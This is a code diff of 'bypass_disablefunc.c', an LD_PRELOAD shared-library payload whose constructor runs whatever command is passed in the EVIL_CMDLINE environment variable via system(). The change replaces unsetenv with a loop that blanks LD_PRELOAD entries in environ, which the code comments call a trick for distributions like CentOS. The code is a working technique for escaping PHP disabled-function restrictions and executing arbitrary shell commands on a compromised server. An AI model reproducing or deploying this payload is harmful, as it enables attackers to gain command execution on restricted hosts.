 22 bypass_disablefunc.c
... @@ -1,13 +1,27 @@
1 #define _GNU_SOURCE
2
3 #include <stdlib.h>
4 -#include <unistd.h>
5 -#include <sys/types.h>
6
7
8 -__attribute__ ((__constructor__)) void preloadme (void)
9 {
10 - unsetenv("LD_PRELOAD");
11 const char* cmdline = getenv("EVIL_CMDLINE");
12 system(cmdline);
1 #define _GNU_SOURCE
2
3 #include <stdlib.h>
4 +#include <stdio.h>
5 +#include <string.h>
6
7
8 +extern char** environ;
9 +
10 +__attribute__ ((__constructor__)) void preload (void)
11 {
12 + // get command line options and arg
13 const char* cmdline = getenv("EVIL_CMDLINE");
14 +
15 + // unset environment variable LD_PRELOAD.
16 + // unsetenv("LD_PRELOAD") no effect on some
17 + // distribution (e.g., centos), I need crafty trick.
18 + int i;
19 + for (i = 0; environ[i]; ++i) {
20 + if (strstr(environ[i], "LD_PRELOAD")) {
21 + environ[i][0] = '\0';
22 + }
23 + }
24 +
25 + // executive command
26 system(cmdline);